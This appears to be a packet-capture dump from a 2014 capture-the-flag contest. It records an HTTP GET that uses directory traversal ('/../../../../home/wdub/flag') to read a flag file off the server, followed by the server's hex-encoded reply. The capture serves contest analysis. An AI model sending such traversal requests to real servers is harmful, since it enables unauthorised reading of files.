 (ip.addr eq 10.5.15.2 and ip.addr eq 10.5.1.2) and (tcp.port eq 4444)
No. Time Source DST Destination Protocol Length Info
12677 17:18:33,519948 10.5.15.2 10.5.1.2 50795 HTTP 1 98 GET /../../../../home/wdub/flag HTTP/1.0
12678 17:18:33,520335 10.5.1.2 10.5.15.2 4444 TCP 60 4444 → 50795 [ACK] Seq=1 Ack=45 Win=14720 Len=0
12679 17:18:33,522299 10.5.1.2 10.5.15.2 4444 HTTP 290 HTTP/1.1 200 OK (unk/unk)Continuation
Frame 12679: 290 bytes on wire (2320 bits), 290 bytes captured (2320 bits) on interface eth1.501, id 0
Ethernet II, Src: Xensourc_ef:36:38 (00:16:3e:ef:36:38), Dst: Broadcom_72:00:3c (00:10:18:72:00:3c)
Internet Protocol Version 4, Src: 10.5.1.2, Dst: 10.5.15.2
Transmission Control Protocol, Src Port: 4444, Dst Port: 50795, Seq: 1, Ack: 45, Len: 236
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Connection: keep-alive\r\n
Content-Type: unk/unk\r\n
Server: CTF2014 wEcMS44hOL3iDrZNn//9+w==\r\n
Content-Length: 27\r\n
Shouts: Saito and Matsumoto\n
\r
[HTTP response 1/1]
[Time since request: 0.002351000 seconds]
[Request in frame: 12677]
[Request URI: /../../../../home/wdub/flag]
File Data: 27 bytes
Media Type
Media type: unk/unk (27 bytes)
Hypertext Transfer Protocol
A==::AkfG/Q==::AkfG/Q==\r\n
\r\n
File Data: 27 bytes
Data (27 bytes)
2 Data: 5758795541435230456d4a5564633151306c5a4846574273506e0a
[Length: 27]